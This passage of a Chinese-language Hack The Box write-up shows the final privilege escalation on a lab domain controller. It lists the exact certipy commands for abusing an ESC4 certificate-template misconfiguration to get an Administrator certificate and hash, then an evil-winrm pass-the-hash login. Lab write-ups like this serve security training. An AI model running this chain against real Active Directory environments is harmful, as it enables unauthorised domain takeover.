
下面使用 Kerberos 身份验证寻找目标主机中的漏洞。
KRB5CCNAME=$PWD/ca_svc.ccache certipy-ad find -scheme ldap -k -debug -target dc01.sequel.htb -dc-ip 10.10.11.51 -vulnerable -stdout
[!] Vulnerabilities
ESC4 : 'SEQUEL.HTB\\Cert Publishers' has dangerous permissions

利用DunderMifflinAuthentication 模板创建证书请求
KRB5CCNAME=$PWD/ca_svc.ccache certipy-ad template -k -template DunderMifflinAuthentication -target dc01.sequel.htb -dc-ip 10.10.11.51
使用指定的哈希值和模板为 ca_svc 帐户创建证书请求:
certipy-ad req -u ca_svc -hashes 3b1******0bc2b7fce -ca sequel-DC01-CA -target DC01.sequel.htb -dc-ip 10.10.11.51 -template DunderMifflinAuthentication -upn Administrator@sequel.htb -ns 10.10.11.51 -dns 10.10.11.51

现在只需使用上一步获得的 PFX 文件对用户进行身份验证:
certipy-ad auth -pfx administrator_10.pfx -dc-ip 10.10.11.51

这样拿到admin的hash利用winrm登陆
evil-winrm -u administrator -H 7a8******b3ff -i 10.10.11.51

登陆上管理员账户,拿到root

评论(0)
暂无评论